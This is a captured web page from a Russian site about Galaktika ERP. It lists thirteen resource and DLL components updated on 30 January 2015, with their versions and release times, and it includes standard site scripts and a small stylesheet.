

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galcomp/date/2015-01-30.html
body_size: 4153
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Темь.рф</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="Темь.рф - проблемы и решения ERP Галактика" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2015-01-29] <a href="/galtask/date/2015-01-29.html" >Задачи 31</a> / <a href="/galcomp/date/2015-01-29.html">Компоненты 4</a></div><div class="col-sm">[2015-01-30] <a href="/galtask/date/2015-01-30.html" >Задачи 59</a> / <a href="/galcomp/date/2015-01-30.html">Компоненты 13</a></div><div class="col-sm">[2015-02-02] <a href="/galtask/date/2015-02-02.html" >Задачи 34</a> / <a href="/galcomp/date/2015-02-02.html">Компоненты 14</a></div></div></div><br/><div class="container-fluid" ><h2>Текущие компоненты</h2><div class="row"><table class="table">  <thead><tr><th scope="col"> Название продукта</th><th> Название компонента</th><th> Тип </th><th> Последняя версия</th><th> Дата выхода </th></tr></thead><tbody><tr><td scope="row">C_EXPIMP</td><td><a href="/compon/RES/C_EXPIMP.html">C_EXPIMP</td><td>RES</td><td><a href="/compon/RES/C_EXPIMP/9.1.19.0.html">9.1.19.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">C_STATLINE</td><td><a href="/compon/RES/C_STATLINE.html">C_STATLINE</td><td>RES</td><td><a href="/compon/RES/C_STATLINE/9.1.23.0.html">9.1.23.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">F_MBP</td><td><a href="/compon/RES/F_MBP.html">F_MBP</td><td>RES</td><td><a href="/compon/RES/F_MBP/9.1.33.0.html">9.1.33.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">F_TAXREPORT</td><td><a href="/compon/RES/F_TAXREPORT.html">F_TAXREPORT</td><td>RES</td><td><a href="/compon/RES/F_TAXREPORT/9.1.5.0.html">9.1.5.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">G_SREDN</td><td><a href="/compon/DLL/G_SREDN.html">G_SREDN</td><td>DLL</td><td><a href="/compon/DLL/G_SREDN/9.1.51.0.html">9.1.51.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">G_SUMDIVIDE</td><td><a href="/compon/DLL/G_SUMDIVIDE.html">G_SUMDIVIDE</td><td>DLL</td><td><a href="/compon/DLL/G_SUMDIVIDE/9.1.60.0.html">9.1.60.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_SREDN</td><td><a href="/compon/RES/Z_SREDN.html">Z_SREDN</td><td>RES</td><td><a href="/compon/RES/Z_SREDN/9.1.64.0.html">9.1.64.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFF</td><td><a href="/compon/RES/Z_STAFF.html">Z_STAFF</td><td>RES</td><td><a href="/compon/RES/Z_STAFF/9.1.63.0.html">9.1.63.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFFCAT</td><td><a href="/compon/RES/Z_STAFFCAT.html">Z_STAFFCAT</td><td>RES</td><td><a href="/compon/RES/Z_STAFFCAT/9.1.39.0.html">9.1.39.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFFMENU</td><td><a href="/compon/RES/Z_STAFFMENU.html">Z_STAFFMENU</td><td>RES</td><td><a href="/compon/RES/Z_STAFFMENU/9.1.21.0.html">9.1.21.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFFNASTR</td><td><a href="/compon/RES/Z_STAFFNASTR.html">Z_STAFFNASTR</td><td>RES</td><td><a href="/compon/RES/Z_STAFFNASTR/9.1.28.0.html">9.1.28.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFFORDERS</td><td><a href="/compon/RES/Z_STAFFORDERS.html">Z_STAFFORDERS</td><td>RES</td><td><a href="/compon/RES/Z_STAFFORDERS/9.1.42.0.html">9.1.42.0</td><td>2015-01-30 17:28:02</td></tr><tr><td scope="row">Z_STAFFSHR</td><td><a href="/compon/RES/Z_STAFFSHR.html">Z_STAFFSHR</td><td>RES</td><td><a href="/compon/RES/Z_STAFFSHR/9.1.28.0.html">9.1.28.0</td><td>2015-01-30 17:28:09</td></tr>  </tbody></table></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2015-01-29] <a href="/galtask/date/2015-01-29.html" >Задачи 31</a> / <a href="/galcomp/date/2015-01-29.html">Компоненты 4</a></div><div class="col-sm">[2015-01-30] <a href="/galtask/date/2015-01-30.html" >Задачи 59</a> / <a href="/galcomp/date/2015-01-30.html">Компоненты 13</a></div><div class="col-sm">[2015-02-02] <a href="/galtask/date/2015-02-02.html" >Задачи 34</a> / <a href="/galcomp/date/2015-02-02.html">Компоненты 14</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/galstyle.css
body_size: 65
content:
td{
	padding: 2px  !important;
	font-weight: bold;
}
th{

}